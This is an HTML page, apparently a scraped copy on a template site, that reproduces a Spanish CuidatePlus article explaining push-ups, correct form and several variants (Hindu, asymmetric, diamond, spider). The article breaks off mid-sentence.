




<file: page1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Flexiones: cómo hacerlas de forma correcta | CuidatePlus</title>
<meta name="keywords" content="Flexiones: cómo hacerlas de forma correcta | CuidatePlus" />
<meta name="description" content="Flexiones: cómo hacerlas de forma correcta | CuidatePlus" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="3PlmGcsyWWQ4He">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="3vbsvS6MnWtuD">
			<h2 id="6VdrfBs6M">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="FmrXUzwDYbAq"></p>
		<p id="s2FfxFHDhcSSCb"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="rVUNIjZ4">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="YnBYStXwGi">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</h2> 2021.06.26 11:41
				<center><img src="img/bb944ef120e659a667d0899c5e9ce350.jpg" width="50%"   id="ukEUJSmn"></center><br><br>x Marca Registro <span> Buscar </span> <p> <span> </span> </p> <span> ¿Qué le sucede?</span> <span> Evalúe sus síntomas y comparta el resultado con un especialista</span> <span> </span> <span> Evaluar </span> <p> <span> </span> </p> Alimentación Nutrición Dietas Recetas Diccionario de alimentación Diccionario de dietas Belleza y piel Medicina estética Cuidados del pelo Cuidados faciales Cuidados del cuerpo Diccionario de belleza Sexualidad Sexualidad masculina Sexualidad femenina Sexualidad en pareja Diccionario de sexualidad Ejercicio físico Diccionario de deporte Familia Mi bebé Mi niño Adolescencia Mis mayores Diccionario de mi bebé Diccionario de mi niño Diccionario adolescencia Bienestar y mente Mindfulness Medicamentos Diccionario laboratorios Diccionario medicamentos Diccionario principios activos Noticias Más<span> </span> <h3> Más secciones</h3> Salud Laboral Enfermedades Reproducción Fertilidad Embarazo Parto Diccionario de fertilidad Diccionario de parto Diccionario de embarazo Más que pacientes Cuidándote Preguntas y Respuestas Quienes somos <h3> Afiliados especiales</h3> <span> Home</span> <span/> </span> <span> Ejercicio físico</span> <span/> </span> <span> Diccionario de deporte</span> <span/> </span> <span> Flexiones</span> <span/> </span> <h1> Flexiones</h1> <p> Volver a términos </p> <h2> ¿Qué son las flexiones?</h2> <p> Se conoce como <strong> flexión</strong> la acción de doblar el cuerpo o alguno de sus miembros. Es, por lo tanto, un movimiento de aproximación entre partes del cuerpo mediante la acción de los músculos.</p> <p> En el campo del deporte, una flexión se refiere al acto de doblar una articulación para después estirarla y que recupere el estado inicial. Así, el movimiento contrario se denomina <strong> extensión</strong> y produce un distanciamiento entre los huesos o las partes que se han flexionado.</p> <h2> Cómo hacer flexiones de forma correcta</h2> <p> Indistintamente del tipo de flexión que se vaya a realizar, los puntos de apoyo principales son los <strong> pies </strong> y las <strong> manos</strong> . Ambos deben colocarse en una <strong> posición separada</strong> entre sí, dejando un espacio algo mayor entre las manos y con los dedos dispuestos hacia el frente.</p> <p> Además, es necesario que el <strong> tronco esté recto y alineado</strong> con las piernas. Pero es evidente que no sólo con colocar los pies y las manos es suficiente, por lo que existen diferentes tipos de flexiones que requieren posiciones distintas.</p> <h2> Tipos de flexiones</h2> <h3> 1. Flexiones de brazos</h3> <p> Las flexiones de brazos son uno de los <strong> ejercicios de fuerza más conocidos</strong> junto con los <strong> abdominales</strong> , considerándose un ejercicio básico en las clases de educación física de los colegios o, incluso, en el ámbito de la <strong> instrucción militar</strong> .</p> <p> Este tipo de flexiones requiere de ciertas capacidades físicas para una buena realización, pero cuentan con la ventaja añadida de que <strong> no necesitan de ningún material adicional</strong> , por lo que pueden hacerse desde casa.</p> <p> Se emplean para mejorar la fuerza en la mitad superior del cuerpo, <strong> fortaleciendo la musculatura</strong> extensora del pecho y los brazos.</p> <p> Si se empieza un programa de entrenamientos rutinario que incluya las flexiones, es necesario <strong> consultar con el especialista</strong> ya que, aunque resultan prácticas menos peligrosas para el organismo que otros ejercicios de levantamiento de peso, las flexiones requieren un mínimo nivel de buen estado físico.</p> <h3> 2. Flexiones hindú</h3> <p> Para llevar a cabo este tipo de flexiones, en primer lugar, se ha de tener en cuenta que <strong> no deben comenzarse desde una posición de flexión convencional</strong> . Las pautas que se deben seguir son las siguientes:</p> <strong> Apoyar</strong> las plantas de los pies y la palma de las manos en el suelo, con los glúteos levantados.<br/> La espalda debe colocarse lo más estirada posible, estableciendo una diagonal ascendente desde la cabeza hasta el glúteo.<br/> <strong> Los brazos deben estar extendidos</strong> en la posición que se ha adoptado inicialmente.<br/> Una vez establecida esta posición, se deslizan los brazos y la espalda hacia el frente hasta colocar los hombros en situación perpendicular a los brazos.<br/> Se deberá bajar con el pecho hacia el suelo, realizando una leve parada de un segundo, para después ascender nuevamente a la posición inicial.<br/> <h3> 3. Flexiones asimétricas</h3> <p> Al contrario que las flexiones normales, para realizar las flexiones <strong> asimétricas</strong> se deben colocar las <strong> manos a alturas diferentes de la vertical</strong> .</p> <p> Normalmente, una de las manos se coloca por encima de la cabeza y otra por debajo del pecho, aunque esta posición puede variar dependiendo de qué parte del cuerpo se quiera trabajar.</p> <h3> 4. Flexiones diamante o con las manos juntas</h3> <p> Este tipo, que ayuda a desarrollar el <strong> tríceps</strong> , es una variante de las flexiones normales pero, en este caso, se colocan las manos bajo el cuerpo, con las puntas de los dedos corazones a la altura de la clavícula y, de esta manera, se unen los pulgares y los índices.</p> <h3> 5. Flexiones de araña</h3> <p> En este caso, los pasos para hacer una flexión de araña son:</p> Se colocan <strong> las cuatro extremidades en el suelo</strong> , con las manos separadas a una distancia mayor que la de los hombros.<br/> Se forma una <strong> línea recta entre los talones y los hombros</strong> y se contraen los abdominales lo más firmemente posible, manteniéndolos así durante toda la ejecución del ejercicio.<br/> A medida que el cuerpo 